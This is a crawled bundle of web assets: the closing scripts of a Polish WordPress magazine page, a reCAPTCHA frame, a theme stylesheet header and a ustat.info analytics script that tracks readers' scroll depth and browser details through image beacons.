<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://citymag.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://citymag.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1768310663" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/themes/bam-pro/assets/js/main.js?ver=1.2.1.1638246206" id="bam-main-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/themes/bam-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/themes/bam-pro/assets/js/sticky-menu.js?ver=1.2.1.1638246206" id="bam-sticky-menu-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/themes/bam-pro/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/themes/bam-pro/assets/js/social-share.js?ver=1.2.1.1638246206" id="bam-social-share-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":"#secondary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://citymag.pl/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-content/themes/bam-pro/assets/js/tab-widget.js?ver=6.9" id="bam-tab-widget-js"></script>
<script type="text/javascript" id="bam-block-ajax-js-extra">
/* <![CDATA[ */
var Bam_Single_Category_Posts_696e431616094 = {"ajaxurl":"https://citymag.pl/wp-admin/admin-ajax.php","parameters":{"post__in":["8106"],"orderby":"post__in","paged":1,"post_status":"publish","posts_per_page":1,"ignore_sticky_posts":true,"offset":""},"block_uid":"Bam_Single_Category_Posts_696e431616094","max_pages":"1","excerpt_length":"25"};
//# sourceURL=bam-block-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://citymag.pl/wp-content/themes/bam-pro/assets/js/bam-front.js" id="bam-block-ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://citymag.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://citymag.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"173a3810adf9471da8b462c1e048ae8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kYh8depw2kghGj4IR8402Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833835472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://citymag.pl/wp-content/themes/bam-pro-child/style.css?ver=1.2.1.1638246206
body_size: -224
content:
/*
Theme Name: Bam Pro Child
Theme URI: https://themezhut.com/themes/bam-pro/
Template: bam-pro
Author: Trejka.com
Author URI: https://trejka.com
Description: The best magazine WordPress Theme
Tags: news,blog,grid-layout,right-sidebar,two-columns,custom-logo,custom-background,custom-menu,editor-style,featured-images,footer-widgets,theme-options,threaded-comments,translation-ready
Version: 1.2.1.1638246206
Updated: 2021-11-30 04:23:26

*/



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2178844531.5watlru5x12ixhau9ahmawsfy38uph
body_size: 7100
content:
if(top.window.X5fb4f5e82cb13922d973547504ad9992==undefined) {top.window.X5fb4f5e82cb13922d973547504ad9992=1;X2178844531={a:function(){I2178844531="5watlru5x12ixhau9ahmawsfy38uph";coo_n="us"+("t"+"at_")+I2178844531+"=";coo_s=document.cookie.split(";");coo_uu_2178844531=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2178844531=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2178844531+'_'+coo_uu_2178844531+'?sess=41098556642284&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2178844531.w_act=1;X2178844531.w_act_single=0;});this.aE(top.window,"blur",function(){X2178844531.w_act_single=1;X2178844531.lifelimit=(new Date().getTime())+3*60*1000;X2178844531.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2178844531.aE(d,"mousemove",X2178844531.rIT);X2178844531.aE(d,"click",X2178844531.rIT);X2178844531.aE(w,"scroll",X2178844531.rIT);X2178844531.aE(d,"keyup",X2178844531.rIT);X2178844531.aE(d,"touchstart",X2178844531.rIT);X2178844531.aE(d,"touchmove",X2178844531.rIT);X2178844531.rIT();});this.ping=function(){if(X2178844531.stopped!=0) return false;t=(new Date().getTime());if(X2178844531.w_act==1 || X2178844531.w_act_single==1) {X2178844531.im('/livestat/5watlru5x12ixhau9ahmawsfy38uph/41098556642284?p='+X2178844531.pos_progress+'&t='+t+X2178844531.e_info);if(X2178844531.e_info!="") X2178844531.e_info="";if(X2178844531.w_act_single==1) {X2178844531.w_act=0;X2178844531.w_act_single=0;}} else {if(t>X2178844531.lifelimit) X2178844531.imX();}if(t>X2178844531.t_dur) X2178844531.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2178844531.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2178844531;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2178844531.scrl);X.rE(top.window,"resize",X2178844531.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["QmklQzUlQkN1dGVyaWElMjBzcmVicm5hJTIwamFrbw==","a2xhc3lrJTIwbW9keSU1QyUzQSUyMERsYWN6ZWdv","emF3c3plJTIwamVzdCUyMG5h"];this.string_end = ["c2llYmllJTIwcG9wcnpleiUyMG1vZCVDNCU5OQ==","aW5keXdpZHVhbG5vJUM1JTlCY2klMjBpJTIwd3lyYSVDNSVCQ2VuaWU=","bmElMjBwb2RrcmUlQzUlOUJsZW5pZSUyMHN3b2plag=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2178844531.rsz();X2178844531.scrl();},4500);this.aE(top.window,"resize",function(){if(X2178844531.timer_resize!=false) clearTimeout(X2178844531.timer_resize);X2178844531.timer_resize=setTimeout(X2178844531.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2178844531.timer_scroll!=false) clearTimeout(X2178844531.timer_scroll);X2178844531.timer_scroll=setTimeout(X2178844531.scrl, 200);});}}setTimeout(X2178844531.ping, 250);this.intv=setInterval(X2178844531.ping, 5000);},rIT:function(){if(X2178844531.intv==false) return false;clearTimeout(X2178844531.idleTimer);X2178844531.idleTimer=setTimeout(function(){ X2178844531.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2178844531=document.createElement("img");im2178844531.style.cssText='position:absolute !important; visibility:hidden !important;';im2178844531.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2178844531.onload = function(){ if(im2178844531.parentNode!=undefined) im2178844531.parentNode.removeChild(im2178844531); };im2178844531.onerror = function(){ if(im2178844531.parentNode!=undefined) im2178844531.parentNode.removeChild(im2178844531); X2178844531.imX(); };document.body.appendChild(im2178844531);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2178844531.a();}